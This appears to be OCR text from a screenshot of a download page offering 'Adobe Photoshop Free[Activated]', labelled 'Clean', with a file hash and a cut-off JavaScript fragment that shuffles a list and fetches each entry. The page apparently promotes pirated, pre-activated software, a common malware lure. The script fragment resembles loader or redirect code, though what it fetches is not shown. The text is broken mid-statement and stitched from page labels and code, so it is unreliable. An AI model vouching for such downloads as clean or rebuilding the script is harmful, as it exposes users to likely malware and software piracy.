
Adobe Photoshop
Free[Activated] Stable
[Clean] Multilingual
juuli 23, 2026
📊 File Hash:
142197313c66cef9a8f1d98bc471b295 —
Last update: 2026-07-22
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,